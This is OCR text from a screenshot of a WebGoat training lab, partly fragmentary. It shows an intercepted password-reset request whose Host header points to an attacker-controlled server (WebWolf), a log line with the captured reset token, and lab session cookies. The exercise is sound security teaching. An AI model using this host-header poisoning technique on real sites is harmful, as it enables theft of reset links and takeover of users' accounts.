 辑(E) 查看(V) 历史(S) 书签(B) 工具
localhos
localhost:909
ppy softwa 课程 暂存
Home Files Mailbox Incon
Challenges in which you need to call
request. You can use the following U
This is by no means a substitution of
own httpd server on your local mach
Requests
2021-01-28T03:27:24.9905
2021-01-28T03:27:29.7216
2021-01-28T03:27:29.7755
2021-01-28T05:51:50.725000300Z | /PasswordReset/reset/reset-password/43e93af6-d931-4e51-9715-023d14ac7dee
Raw Params Headers Hex
POST
/WebGoat/PasswordReset/ForgotPassword/create-password-reset-l
ink HTTP/1.1
Host: localhost:9090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:85.0) Gecko/20100101 Firefox/85.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 29
Origin: http://localhost:8080
DNT: 1
Connection: close
Cookie: JSESSIONID=z7s8U8AKZdZOIOsBzKB6Ss7zG5y3323iIswbm6qU;
WEBWOLFSESSION=KcstNAOU2RSBg_WUVplNtuheoy4W8iSomq-ECZR2
email=tom%40webgoat-cloud.org
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Thu, 28 Jan 2021 05:51:51 GMT
{
"lessonCompleted" : true,
"feedback" : "An e-mail has been send to
tom@webgoat-cloud.org",
"output" : null,
"assignment" : "ResetLinkAssignmentForgotPassword",
"attemptWasMade" : true
}
? < + > Type a search term
399 bytes | 2